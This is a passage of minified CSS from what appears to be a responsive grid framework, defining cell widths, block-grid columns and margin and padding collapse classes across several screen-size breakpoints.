2.5rem)}.grid-margin-x>.initial-7{width:calc(58.3333333333% - 2.5rem)}.grid-margin-x>.initial-8{width:calc(66.6666666667% - 2.5rem)}.grid-margin-x>.initial-9{width:calc(75% - 2.5rem)}.grid-margin-x>.initial-10{width:calc(83.3333333333% - 2.5rem)}.grid-margin-x>.initial-11{width:calc(91.6666666667% - 2.5rem)}.grid-margin-x>.initial-12{width:calc(100% - 2.5rem)}@media print,screen and (min-width:20.0625em){.grid-margin-x>.tiny-auto{width:auto}.grid-margin-x>.tiny-shrink{width:auto}.grid-margin-x>.tiny-1{width:calc(8.3333333333% - 2.5rem)}.grid-margin-x>.tiny-2{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x>.tiny-3{width:calc(25% - 2.5rem)}.grid-margin-x>.tiny-4{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x>.tiny-5{width:calc(41.6666666667% - 2.5rem)}.grid-margin-x>.tiny-6{width:calc(50% - 2.5rem)}.grid-margin-x>.tiny-7{width:calc(58.3333333333% - 2.5rem)}.grid-margin-x>.tiny-8{width:calc(66.6666666667% - 2.5rem)}.grid-margin-x>.tiny-9{width:calc(75% - 2.5rem)}.grid-margin-x>.tiny-10{width:calc(83.3333333333% - 2.5rem)}.grid-margin-x>.tiny-11{width:calc(91.6666666667% - 2.5rem)}.grid-margin-x>.tiny-12{width:calc(100% - 2.5rem)}}@media print,screen and (min-width:40.0625em){.grid-margin-x>.small-auto{width:auto}.grid-margin-x>.small-shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.3333333333% - 2.5rem)}.grid-margin-x>.small-2{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x>.small-3{width:calc(25% - 2.5rem)}.grid-margin-x>.small-4{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x>.small-5{width:calc(41.6666666667% - 2.5rem)}.grid-margin-x>.small-6{width:calc(50% - 2.5rem)}.grid-margin-x>.small-7{width:calc(58.3333333333% - 2.5rem)}.grid-margin-x>.small-8{width:calc(66.6666666667% - 2.5rem)}.grid-margin-x>.small-9{width:calc(75% - 2.5rem)}.grid-margin-x>.small-10{width:calc(83.3333333333% - 2.5rem)}.grid-margin-x>.small-11{width:calc(91.6666666667% - 2.5rem)}.grid-margin-x>.small-12{width:calc(100% - 2.5rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.initial-1{width:calc(8.3333333333% - 2.5rem)}.grid-margin-x>.initial-2{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x>.initial-3{width:calc(25% - 2.5rem)}.grid-margin-x>.initial-4{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x>.initial-5{width:calc(41.6666666667% - 2.5rem)}.grid-margin-x>.initial-6{width:calc(50% - 2.5rem)}.grid-margin-x>.initial-7{width:calc(58.3333333333% - 2.5rem)}.grid-margin-x>.initial-8{width:calc(66.6666666667% - 2.5rem)}.grid-margin-x>.initial-9{width:calc(75% - 2.5rem)}.grid-margin-x>.initial-10{width:calc(83.3333333333% - 2.5rem)}.grid-margin-x>.initial-11{width:calc(91.6666666667% - 2.5rem)}.grid-margin-x>.initial-12{width:calc(100% - 2.5rem)}.grid-margin-x>.tiny-auto{width:auto}.grid-margin-x>.tiny-shrink{width:auto}.grid-margin-x>.tiny-1{width:calc(8.3333333333% - 2.5rem)}.grid-margin-x>.tiny-2{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x>.tiny-3{width:calc(25% - 2.5rem)}.grid-margin-x>.tiny-4{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x>.tiny-5{width:calc(41.6666666667% - 2.5rem)}.grid-margin-x>.tiny-6{width:calc(50% - 2.5rem)}.grid-margin-x>.tiny-7{width:calc(58.3333333333% - 2.5rem)}.grid-margin-x>.tiny-8{width:calc(66.6666666667% - 2.5rem)}.grid-margin-x>.tiny-9{width:calc(75% - 2.5rem)}.grid-margin-x>.tiny-10{width:calc(83.3333333333% - 2.5rem)}.grid-margin-x>.tiny-11{width:calc(91.6666666667% - 2.5rem)}.grid-margin-x>.tiny-12{width:calc(100% - 2.5rem)}.grid-margin-x>.small-auto{width:auto}.grid-margin-x>.small-shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.3333333333% - 2.5rem)}.grid-margin-x>.small-2{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x>.small-3{width:calc(25% - 2.5rem)}.grid-margin-x>.small-4{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x>.small-5{width:calc(41.6666666667% - 2.5rem)}.grid-margin-x>.small-6{width:calc(50% - 2.5rem)}.grid-margin-x>.small-7{width:calc(58.3333333333% - 2.5rem)}.grid-margin-x>.small-8{width:calc(66.6666666667% - 2.5rem)}.grid-margin-x>.small-9{width:calc(75% - 2.5rem)}.grid-margin-x>.small-10{width:calc(83.3333333333% - 2.5rem)}.grid-margin-x>.small-11{width:calc(91.6666666667% - 2.5rem)}.grid-margin-x>.small-12{width:calc(100% - 2.5rem)}.grid-margin-x>.medium-auto{width:auto}.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.3333333333% - 2.5rem)}.grid-margin-x>.medium-2{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x>.medium-3{width:calc(25% - 2.5rem)}.grid-margin-x>.medium-4{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x>.medium-5{width:calc(41.6666666667% - 2.5rem)}.grid-margin-x>.medium-6{width:calc(50% - 2.5rem)}.grid-margin-x>.medium-7{width:calc(58.3333333333% - 2.5rem)}.grid-margin-x>.medium-8{width:calc(66.6666666667% - 2.5rem)}.grid-margin-x>.medium-9{width:calc(75% - 2.5rem)}.grid-margin-x>.medium-10{width:calc(83.3333333333% - 2.5rem)}.grid-margin-x>.medium-11{width:calc(91.6666666667% - 2.5rem)}.grid-margin-x>.medium-12{width:calc(100% - 2.5rem)}}@media print,screen and (min-width:64.0625em){.grid-margin-x>.large-auto{width:auto}.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.3333333333% - 2.5rem)}.grid-margin-x>.large-2{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x>.large-3{width:calc(25% - 2.5rem)}.grid-margin-x>.large-4{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x>.large-5{width:calc(41.6666666667% - 2.5rem)}.grid-margin-x>.large-6{width:calc(50% - 2.5rem)}.grid-margin-x>.large-7{width:calc(58.3333333333% - 2.5rem)}.grid-margin-x>.large-8{width:calc(66.6666666667% - 2.5rem)}.grid-margin-x>.large-9{width:calc(75% - 2.5rem)}.grid-margin-x>.large-10{width:calc(83.3333333333% - 2.5rem)}.grid-margin-x>.large-11{width:calc(91.6666666667% - 2.5rem)}.grid-margin-x>.large-12{width:calc(100% - 2.5rem)}}.grid-padding-x .grid-padding-x{margin-right:-1.25rem;margin-left:-1.25rem}@media print,screen and (min-width:48.0625em){.grid-padding-x .grid-padding-x{margin-right:-1.25rem;margin-left:-1.25rem}}.grid-container:not(.full)>.grid-padding-x{margin-right:-1.25rem;margin-left:-1.25rem}@media print,screen and (min-width:48.0625em){.grid-container:not(.full)>.grid-padding-x{margin-right:-1.25rem;margin-left:-1.25rem}}.grid-padding-x>.cell{padding-right:1.25rem;padding-left:1.25rem}@media print,screen and (min-width:48.0625em){.grid-padding-x>.cell{padding-right:1.25rem;padding-left:1.25rem}}.initial-up-1>.cell{width:100%}.initial-up-2>.cell{width:50%}.initial-up-3>.cell{width:33.3333333333%}.initial-up-4>.cell{width:25%}.initial-up-5>.cell{width:20%}.initial-up-6>.cell{width:16.6666666667%}.initial-up-7>.cell{width:14.2857142857%}.initial-up-8>.cell{width:12.5%}@media print,screen and (min-width:20.0625em){.tiny-up-1>.cell{width:100%}.tiny-up-2>.cell{width:50%}.tiny-up-3>.cell{width:33.3333333333%}.tiny-up-4>.cell{width:25%}.tiny-up-5>.cell{width:20%}.tiny-up-6>.cell{width:16.6666666667%}.tiny-up-7>.cell{width:14.2857142857%}.tiny-up-8>.cell{width:12.5%}}@media print,screen and (min-width:40.0625em){.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.3333333333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.6666666667%}.small-up-7>.cell{width:14.2857142857%}.small-up-8>.cell{width:12.5%}}@media print,screen and (min-width:48.0625em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.3333333333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.6666666667%}.medium-up-7>.cell{width:14.2857142857%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:64.0625em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.3333333333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.6666666667%}.large-up-7>.cell{width:14.2857142857%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.initial-up-1>.cell{width:calc(100% - 2.5rem)}.grid-margin-x.initial-up-2>.cell{width:calc(50% - 2.5rem)}.grid-margin-x.initial-up-3>.cell{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x.initial-up-4>.cell{width:calc(25% - 2.5rem)}.grid-margin-x.initial-up-5>.cell{width:calc(20% - 2.5rem)}.grid-margin-x.initial-up-6>.cell{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x.initial-up-7>.cell{width:calc(14.2857142857% - 2.5rem)}.grid-margin-x.initial-up-8>.cell{width:calc(12.5% - 2.5rem)}@media print,screen and (min-width:20.0625em){.grid-margin-x.tiny-up-1>.cell{width:calc(100% - 2.5rem)}.grid-margin-x.tiny-up-2>.cell{width:calc(50% - 2.5rem)}.grid-margin-x.tiny-up-3>.cell{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x.tiny-up-4>.cell{width:calc(25% - 2.5rem)}.grid-margin-x.tiny-up-5>.cell{width:calc(20% - 2.5rem)}.grid-margin-x.tiny-up-6>.cell{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x.tiny-up-7>.cell{width:calc(14.2857142857% - 2.5rem)}.grid-margin-x.tiny-up-8>.cell{width:calc(12.5% - 2.5rem)}}@media print,screen and (min-width:40.0625em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 2.5rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 2.5rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 2.5rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 2.5rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.2857142857% - 2.5rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 2.5rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-x.initial-up-1>.cell{width:calc(100% - 2.5rem)}.grid-margin-x.initial-up-2>.cell{width:calc(50% - 2.5rem)}.grid-margin-x.initial-up-3>.cell{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x.initial-up-4>.cell{width:calc(25% - 2.5rem)}.grid-margin-x.initial-up-5>.cell{width:calc(20% - 2.5rem)}.grid-margin-x.initial-up-6>.cell{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x.initial-up-7>.cell{width:calc(14.2857142857% - 2.5rem)}.grid-margin-x.initial-up-8>.cell{width:calc(12.5% - 2.5rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 2.5rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 2.5rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 2.5rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 2.5rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.2857142857% - 2.5rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 2.5rem)}}@media print,screen and (min-width:64.0625em){.grid-margin-x.large-up-1>.cell{width:calc(100% - 2.5rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 2.5rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.3333333333% - 2.5rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 2.5rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 2.5rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.6666666667% - 2.5rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.2857142857% - 2.5rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 2.5rem)}}.initial-margin-collapse{margin-right:0;margin-left:0}.initial-margin-collapse>.cell{margin-right:0;margin-left:0}.initial-margin-collapse>.initial-1{width:8.3333333333%}.initial-margin-collapse>.initial-2{width:16.6666666667%}.initial-margin-collapse>.initial-3{width:25%}.initial-margin-collapse>.initial-4{width:33.3333333333%}.initial-margin-collapse>.initial-5{width:41.6666666667%}.initial-margin-collapse>.initial-6{width:50%}.initial-margin-collapse>.initial-7{width:58.3333333333%}.initial-margin-collapse>.initial-8{width:66.6666666667%}.initial-margin-collapse>.initial-9{width:75%}.initial-margin-collapse>.initial-10{width:83.3333333333%}.initial-margin-collapse>.initial-11{width:91.6666666667%}.initial-margin-collapse>.initial-12{width:100%}@media print,screen and (min-width:20.0625em){.initial-margin-collapse>.tiny-1{width:8.3333333333%}.initial-margin-collapse>.tiny-2{width:16.6666666667%}.initial-margin-collapse>.tiny-3{width:25%}.initial-margin-collapse>.tiny-4{width:33.3333333333%}.initial-margin-collapse>.tiny-5{width:41.6666666667%}.initial-margin-collapse>.tiny-6{width:50%}.initial-margin-collapse>.tiny-7{width:58.3333333333%}.initial-margin-collapse>.tiny-8{width:66.6666666667%}.initial-margin-collapse>.tiny-9{width:75%}.initial-margin-collapse>.tiny-10{width:83.3333333333%}.initial-margin-collapse>.tiny-11{width:91.6666666667%}.initial-margin-collapse>.tiny-12{width:100%}}@media print,screen and (min-width:40.0625em){.initial-margin-collapse>.small-1{width:8.3333333333%}.initial-margin-collapse>.small-2{width:16.6666666667%}.initial-margin-collapse>.small-3{width:25%}.initial-margin-collapse>.small-4{width:33.3333333333%}.initial-margin-collapse>.small-5{width:41.6666666667%}.initial-margin-collapse>.small-6{width:50%}.initial-margin-collapse>.small-7{width:58.3333333333%}.initial-margin-collapse>.small-8{width:66.6666666667%}.initial-margin-collapse>.small-9{width:75%}.initial-margin-collapse>.small-10{width:83.3333333333%}.initial-margin-collapse>.small-11{width:91.6666666667%}.initial-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:48.0625em){.initial-margin-collapse>.medium-1{width:8.3333333333%}.initial-margin-collapse>.medium-2{width:16.6666666667%}.initial-margin-collapse>.medium-3{width:25%}.initial-margin-collapse>.medium-4{width:33.3333333333%}.initial-margin-collapse>.medium-5{width:41.6666666667%}.initial-margin-collapse>.medium-6{width:50%}.initial-margin-collapse>.medium-7{width:58.3333333333%}.initial-margin-collapse>.medium-8{width:66.6666666667%}.initial-margin-collapse>.medium-9{width:75%}.initial-margin-collapse>.medium-10{width:83.3333333333%}.initial-margin-collapse>.medium-11{width:91.6666666667%}.initial-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64.0625em){.initial-margin-collapse>.large-1{width:8.3333333333%}.initial-margin-collapse>.large-2{width:16.6666666667%}.initial-margin-collapse>.large-3{width:25%}.initial-margin-collapse>.large-4{width:33.3333333333%}.initial-margin-collapse>.large-5{width:41.6666666667%}.initial-margin-collapse>.large-6{width:50%}.initial-margin-collapse>.large-7{width:58.3333333333%}.initial-margin-collapse>.large-8{width:66.6666666667%}.initial-margin-collapse>.large-9{width:75%}.initial-margin-collapse>.large-10{width:83.3333333333%}.initial-margin-collapse>.large-11{width:91.6666666667%}.initial-margin-collapse>.large-12{width:100%}}.initial-padding-collapse{margin-right:0;margin-left:0}.initial-padding-collapse>.cell{padding-right:0;padding-left:0}@media print,screen and (min-width:20.0625em){.tiny-margin-collapse{margin-right:0;margin-left:0}.tiny-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:20.0625em){.tiny-margin-collapse>.initial-1{width:8.3333333333%}.tiny-margin-collapse>.initial-2{width:16.6666666667%}.tiny-margin-collapse>.initial-3{width:25%}.tiny-margin-collapse>.initial-4{width:33.3333333333%}.tiny-margin-collapse>.initial-5{width:41.6666666667%}.tiny-margin-collapse>.initial-6{width:50%}.tiny-margin-collapse>.initial-7{width:58.3333333333%}.tiny-margin-collapse>.initial-8{width:66.6666666667%}.tiny-margin-collapse>.initial-9{width:75%}.tiny-margin-collapse>.initial-10{width:83.3333333333%}.tiny-margin-collapse>.initial-11{width:91.6666666667%}.tiny-margin-collapse>.initial-12{width:100%}}@media print,screen and (min-width:20.0625em){.tiny-margin-collapse>.tiny-1{width:8.3333333333%}.tiny-margin-collapse>.tiny-2{width:16.6666666667%}.tiny-margin-collapse>.tiny-3{width:25%}.tiny-margin-collapse>.tiny-4{width:33.3333333333%}.tiny-margin-collapse>.tiny-5{width:41.6666666667%}.tiny-margin-collapse>.tiny-6{width:50%}.tiny-margin-collapse>.tiny-7{width:58.3333333333%}.tiny-margin-collapse>.tiny-8{width:66.6666666667%}.tiny-margin-collapse>.tiny-9{width:75%}.tiny-margin-collapse>.tiny-10{width:83.3333333333%}.tiny-margin-collapse>.tiny-11{width:91.6666666667%}.tiny-margin-collapse>.tiny-12{width:100%}}@media print,screen and (min-width:40.0625em){.tiny-margin-collapse>.small-1{width:8.3333333333%}.tiny-margin-collapse>.small-2{width:16.6666666667%}.tiny-margin-collapse>.small-3{width:25%}.tiny-margin-collapse>.small-4{width:33.3333333333%}.tiny-margin-collapse>.small-5{width:41.6666666667%}.tiny-margin-collapse>.small-6{width:50%}.tiny-margin-collapse>.small-7{width:58.3333333333%}.tiny-margin-collapse>.small-8{width:66.6666666667%}.tiny-margin-collapse>.small-9{width:75%}.tiny-margin-collapse>.small-10{width:83.3333333333%}.tiny-margin-collapse>.small-11{width:91.6666666667%}.tiny-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:48.0625em){.tiny-margin-collapse>.medium-1{width:8.3333333333%}.tiny-margin-collapse>.medium-2{width:16.6666666667%}.tiny-margin-collapse>.medium-3{width:25%}.tiny-margin-collapse>.medium-4{width:33.3333333333%}.tiny-margin-collapse>.medium-5{width:41.6666666667%}.tiny-margin-collapse>.medium-6{width:50%}.tiny-margin-collapse>.medium-7{width:58.3333333333%}.tiny-margin-collapse>.medium-8{width:66.6666666667%}.tiny-margin-collapse>.medium-9{width:75%}.tiny-margin-collapse>.medium-10{width:83.3333333333%}.tiny-margin-collapse>.medium-11{width:91.6666666667%}.tiny-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64.0625em){.tiny-margin-collapse>.large-1{width:8.3333333333%}.tiny-margin-collapse>.large-2{width:16.6666666667%}.tiny-margin-collapse>.large-3{width:25%}.tiny-margin-collapse>.large-4{width:33.3333333333%}.tiny-margin-collapse>.large-5{width:41.6666666667%}.tiny-margin-collapse>.large-6{width:50%}.tiny-margin-collapse>.large-7{width:58.3333333333%}.tiny-margin-collapse>.large-8{width:66.6666666667%}.tiny-margin-collapse>.large-9{width:75%}.tiny-margin-collapse>.large-10{width:83.3333333333%}.tiny-margin-collapse>.large-11{width:91.6666666667%}.tiny-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:20.0625em){.tiny-padding-collapse{margin-right:0;margin-left:0}.tiny-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width:40.0625em){.small-margin-collapse{margin-right:0;margin-left:0}.small-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:40.0625em){.small-margin-collapse>.initial-1{width:8.3333333333%}.small-margin-collapse>.initial-2{width:16.6666666667%}.small-margin-collapse>.initial-3{width:25%}.small-margin-collapse>.initial-4{width:33.3333333333%}.small-margin-collapse>.initial-5{width:41.6666666667%}.small-margin-collapse>.initial-6{width:50%}.small-margin-collapse>.initial-7{width:58.3333333333%}.small-margin-collapse>.initial-8{width:66.6666666667%}.small-margin-collapse>.initial-9{width:75%}.small-margin-collapse>.initial-10{width:83.3333333333%}.small-margin-collapse>.initial-11{width:91.6666666667%}.small-margin-collapse>.initial-12{width:100%}}@media print,screen and (min-width:40.0625em){.small-margin-collapse>.tiny-1{width:8.3333333333%}.small-margin-collapse>.tiny-2{width:16.6666666667%}.small-margin-collapse>.tiny-3{width:25%}.small-margin-collapse>.tiny-4{width:33.3333333333%}.small-margin-collapse>.tiny-5{width:41.6666666667%}.small-margin-collapse>.tiny-6{width:50%}.small-margin-collapse>.tiny-7{width:58.3333333333%}.small-margin-collapse>.tiny-8{width:66.6666666667%}.small-margin-collapse>.tiny-9{width:75%}.small-margin-collapse>.tiny-10{width:83.3333333333%}.small-margin-collapse>.tiny-11{width:91.6666666667%}.small-margin-collapse>.tiny-12{width:100%}}@media print,screen and (min-width:40.0625em){.small-margin-collapse>.small-1{width:8.3333333333%}.small-margin-collapse>.small-2{width:16.6666666667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.3333333333%}.small-margin-collapse>.small-5{width:41.6666666667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.3333333333%}.small-margin-collapse>.small-8{width:66.6666666667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.3333333333%}.small-margin-collapse>.small-11{width:91.6666666667%}.small-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:48.0625em){.small-margin-collapse>.medium-1{width:8.3333333333%}.small-margin-collapse>.medium-2{width:16.6666666667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.3333333333%}.small-margin-collapse>.medium-5{width:41.6666666667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.3333333333%}.small-margin-collapse>.medium-8{width:66.6666666667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.3333333333%}.small-margin-collapse>.medium-11{width:91.6666666667%}.small-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64.0625em){.small-margin-collapse>.large-1{width:8.3333333333%}.small-margin-collapse>.large-2{width:16.6666666667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.3333333333%}.small-margin-collapse>.large-5{width:41.6666666667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.3333333333%}.small-margin-collapse>.large-8{width:66.6666666667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.3333333333%}.small-margin-collapse>.large-11{width:91.6666666667%}.small-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:40.0625em){.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width:48.0625em){.medium-margin-collapse{margin-right:0;margin-left:0}.medium-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:48.0625em){.medium-margin-collapse>.initial-1{width:8.3333333333%}.medium-margin-collapse>.initial-2{width:16.6666666667%}.medium-margin-collapse>.initial-3{width:25%}.medium-margin-collapse>.initial-4{width:33.3333333333%}.medium-margin-collapse>.initial-5{width:41.6666666667%}.medium-margin-collapse>.initial-6{width:50%}.medium-margin-collapse>.initial-7{width:58.3333333333%}.medium-margin-collapse>.initial-8{width:66.6666666667%}.medium-margin-collapse>.initial-9{width:75%}.medium-margin-collapse>.initial-10{width:83.3333333333%}.medium-margin-collapse>.initial-11{width:91.6666666667%}.medium-margin-collapse>.initial-12{width:100%}}@media print,screen and (min-width:48.0625em){.medium-margin-collapse>.tiny-1{width:8.3333333333%}.medium-margin-collapse>.tiny-2{width:16.6666666667%}.medium-margin-collapse>.tiny-3{width:25%}.medium-margin-collapse>.tiny-4{width:33.3333333333%}.medium-margin-collapse>.tiny-5{width:41.6666666667%}.medium-margin-collapse>.tiny-6{width:50%}.medium-margin-collapse>.tiny-7{width:58.3333333333%}.medium-margin-collapse>.tiny-8{width:66.6666666667%}.medium-margin-collapse>.tiny-9{width:75%}.medium-margin-collapse>.tiny-10{width:83.3333333333%}.medium-margin-collapse>.tiny-11{width:91.6666666667%}.medium-margin-collapse>.tiny-12{width:100%}}@media print,screen and (min-width:48.0625em){.medium-margin-collapse>.small-1{width:8.3333333333%}.medium-margin-collapse>.small-2{width:16.6666666667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.3333333333%}.medium-margin-collapse>.small-5{width:41.6666666667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.3333333333%}.medium-margin-collapse>.small-8{width:66.6666666667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.3333333333%}.medium-margin-collapse>.small-11{width:91.6666666667%}.medium-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:48.0625em){.medium-margin-collapse>.medium-1{width:8.3333333333%}.medium-margin-collapse>.medium-2{width:16.6666666667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.3333333333%}.medium-margin-collapse>.medium-5{width:41.6666666667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.3333333333%}.medium-margin-collapse>.medium-8{width:66.6666666667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.3333333333%}.medium-margin-collapse>.medium-11{width:91.6666666667%}.medium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64.0625em){.medium-margin-collapse>.large-1{width:8.3333333333%}.medium-margin-collapse>.large-2{width:16.6666666667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.3333333333%}.medium-margin-collapse>.large-5{width:41.6666666667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.3333333333%}.medium-margin-collapse>.large-8{width:66.6666666667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.3333333333%}.medium-margin-collapse>.large-11{width:91.6666666667%}.medium-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:48.0625em){.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width:64.0625em){.large-margin-collapse{margin-right:0;margin-left:0}.large-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:64.0625em){.large-margin-collapse>.initial-1{width:8.3333333333%}.large-margin-collapse>.initial-2{width:16.6666666667%}.large-margin-collapse>.initial-3{width:25%}.large-margin-collapse>.initial-4{width:33.3333333333%}.large-margin-collapse>.initial-5{width:41.6666666667%}.large-margin-collapse>.initial-6{width:50%}.large-margin-collapse>.initial-7{width:58.3333333333%}.large-margin-collapse>.initial-8{width:66.6666666667%}.large-margin-collapse>.initial-9{width:75%}.large-margin-collapse>.initial-10{width:83.3333333333%}.large-margin-collapse>.initial-11{width:91.6666666667%}.large-margin-collapse>.initial-12{width:100%}}@media print,screen and (min-width:64.0625em){.large-margin-collapse>.tiny-1{width:8.3333333333%}.large-margin-collapse>.tiny-2{width:16.6666666667%}.large-margin-collapse>.tiny-3{width:25%}.large-margin-collapse>.tiny-4{width:33.3333333333%}.large-margin-collapse>.tiny-5{width:41.6666666667%}.large-margin-collapse>.tiny-6{width:50%}.large-margin-collapse>.tiny-7{width:58.3333333333%}.large-margin-collapse>.tiny-8{width:66.6666666667%}.large-margin-collapse>.tiny-9{width:75%}.large-margin-collapse>.tiny-10{width:83.3333333333%}.large-margin-collapse>.tiny-11{width:91.6666666667%}.large-margin-collapse>.tiny-12{width:100%}}@media print,screen and (min-width:64.0625em){.large-margin-collapse>.small-1{width:8.3333333333%}.large-margin-collapse>.small-2{width:16.6666666667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.3333333333%}.large-margin-collapse>.small-5{width:41.6666666667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.3333333333%}.large-margin-collapse>.small-8{width:66.6666666667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.3333333333%}.large-margin-collapse>.small-11{width:91.6666666667%}.large-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:64.0625em){.large-margin-collapse>.medium-1{width:8.3333333333%}.large-margin-collapse>.medium-2{width:16.6666666667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.3333333333%}.large-margin-collapse>.medium-5{width:41.6666666667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.3333333333%}.large-margin-collapse>.medium-8{width:66.6666666667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.3333333333%}.large-margin-collapse>.medium-11{width:91.6666666667%}.large-margin-collapse>.medium-12{width:100%}}@media print,screen and 